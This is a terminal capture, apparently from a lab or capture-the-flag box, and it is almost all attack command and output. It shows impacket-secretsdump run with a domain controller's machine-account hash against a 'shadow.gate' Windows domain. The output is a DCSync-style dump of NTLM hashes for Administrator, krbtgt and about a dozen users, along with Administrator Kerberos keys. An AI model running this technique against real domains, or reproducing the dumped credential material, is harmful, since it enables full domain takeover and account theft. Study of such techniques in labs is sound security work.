 ┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump -hashes 0:15c4bff13250c2c3655af2dfbfd9198e 'shadow.gate/DC01$@10.1.165.77'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4366ec0f86e29be2a4a5e87a1ba922ec:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b5509cbfe52e94940c0ec99b21e09802:::
shadow.gate\ATHENA:1103:aad3b435b51404eeaad3b435b51404ee:3215f4c7c852647c88694ab0b57daaba:::
shadow.gate\mbrownlee:1104:aad3b435b51404eeaad3b435b51404ee:6f16868319543175e7f3e6d4eea9adfb:::
shadow.gate\bbrown:1109:aad3b435b51404eeaad3b435b51404ee:259745cb123a52aa2e693aaacca2db52:::
shadow.gate\jtrueblood:1110:aad3b435b51404eeaad3b435b51404ee:27e133a345b980d24e3a60f169f2cb7e:::
shadow.gate\jsmith:1112:aad3b435b51404eeaad3b435b51404ee:be0b6d125a6645747d91d30ed3bef98f:::
shadow.gate\clocke:1113:aad3b435b51404eeaad3b435b51404ee:ff506444e2c59b0241812e8e17b0f05e:::
shadow.gate\tclarke:1114:aad3b435b51404eeaad3b435b51404ee:9290a555713c7db0cf7fbf0ac28c1100:::
shadow.gate\jbradford:1115:aad3b435b51404eeaad3b435b51404ee:f5c86043de2a116c6458f3de9aad89de:::
shadow.gate\amoss:1116:aad3b435b51404eeaad3b435b51404ee:381480af4a988ad46758c2f79ee64090:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:15c4bff13250c2c3655af2dfbfd9198e:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:6bf0048464b8fdf7a2db10f4799715a0c6471ac724424007e95bf55cd6841445
Administrator:aes128-cts-hmac-sha1-96:01b16cb25c0593a4da06b92dcd454c2f
Administrator:des-cbc-md5:d6da94c1b5761f45